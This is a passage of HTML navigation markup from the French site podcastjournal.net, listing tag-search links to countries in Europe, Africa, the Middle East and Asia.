							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=italie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=italie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Italie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kosovo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kosovo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kosovo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lettonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lettonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lettonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liechtenstein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liechtenstein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liechtenstein</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lituanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lituanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lituanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=luxembourg" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=luxembourg" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Luxembourg</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=macedoine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=macedoine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Macédoine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malte</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=moldavie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=moldavie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Moldavie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=monaco" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=monaco" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monaco</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=montenegro" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=montenegro" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monténégro</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=norvege" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=norvege" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Norvège</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pays-bas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pays-bas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pays-Bas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pologne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pologne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pologne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=portugal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=portugal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Portugal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=roumanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=roumanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Roumanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=royaume-uni" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=royaume-uni" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Royaume-Uni</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=russie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=russie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Russie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint-marin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint-marin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint-Marin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=serbie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=serbie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Serbie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovaquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovaquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovaquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovénie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suede" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suede" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suède</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suisse" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suisse" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suisse</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique tcheque" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20tcheque" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchèque (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ukraine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ukraine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ukraine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Vatican" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Vatican" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vatican</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=union européenne" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=union%20européenne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Union européenne</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Afrique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afrique du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afrique%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afrique du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=algerie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=algerie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Algérie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=angola" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=angola" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Angola</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=benin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=benin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bénin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=botswana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=botswana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Botswana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burkina faso" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burkina%20faso" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burkina Faso</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burundi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burundi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burundi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cameroun" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cameroun" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cameroun</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cap-vert" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cap-vert" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cap-Vert</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique centrafricaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20centrafricaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Centrafricaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=comores" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=comores" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Comores</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=congo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=congo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rdc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rdc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo (RDC)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cote d'ivoire" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cote%20d'ivoire" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Côte d'Ivoire</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=djibouti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=djibouti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Djibouti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=egypte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=egypte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Egypte</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=erythree" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=erythree" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Erythrée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ethiopie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ethiopie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ethiopie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gabon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gabon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gabon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ghana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ghana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ghana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee bissau" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20bissau" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée Bissau</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee equatoriale" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20equatoriale" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée équatoriale</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kenya" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kenya" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kenya</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lesotho" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lesotho" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lesotho</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liberia" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liberia" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liberia</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=libye" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=libye" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Libye</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=madagascar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=madagascar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Madagascar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malawi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malawi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malawi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mali" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mali" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mali</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maroc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maroc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maroc</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile maurice" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile%20maurice" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maurice (île)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mauritanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mauritanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mauritanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mozambique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mozambique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mozambique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=namibie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=namibie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Namibie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=niger" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=niger" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Niger</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nigeria" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nigeria" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nigeria</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouganda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouganda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouganda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rwanda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rwanda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Rwanda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sao tome et principe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sao%20tome%20et%20principe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sao Tomé et Principe</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=senegal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=senegal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sénégal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=seychelles" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=seychelles" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Seychelles</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sierra leone" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sierra%20leone" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sierra Leone</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=somalie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=somalie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Somalie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=swaziland" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=swaziland" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Swaziland</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tanzanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tanzanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tanzanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tchad" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tchad" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchad</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=togo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=togo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Togo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tunisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tunisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tunisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=zambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zimbabwe" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=zimbabwe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zimbabwe</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" ><span class="fake-margin" style="display:none">&nbsp;</span>MOYEN-ORIENT</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Asie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afghanistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afghanistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afghanistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=arabie saoudite" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=arabie%20saoudite" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arabie saoudite</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=armenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=armenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arménie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Azerbaïdjan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahrein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahrein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahreïn</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bangladesh" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bangladesh" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bangladesh</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bhoutan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bhoutan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bhoutan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=birmanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=birmanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Birmanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=brunei" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=brunei" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brunei</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cambodge" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cambodge" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cambodge</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du nord" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20nord" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Nord</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=emirats arabes unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=emirats%20arabes%20unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Emirats arabes unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=georgie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=georgie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Géorgie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=inde" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=inde" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Inde</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=indonesie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=indonesie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Indonésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irak" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irak" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irak</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iran" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iran" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Iran</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=israel" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=israel" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Israël</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=japon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=japon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Japon</a></li>
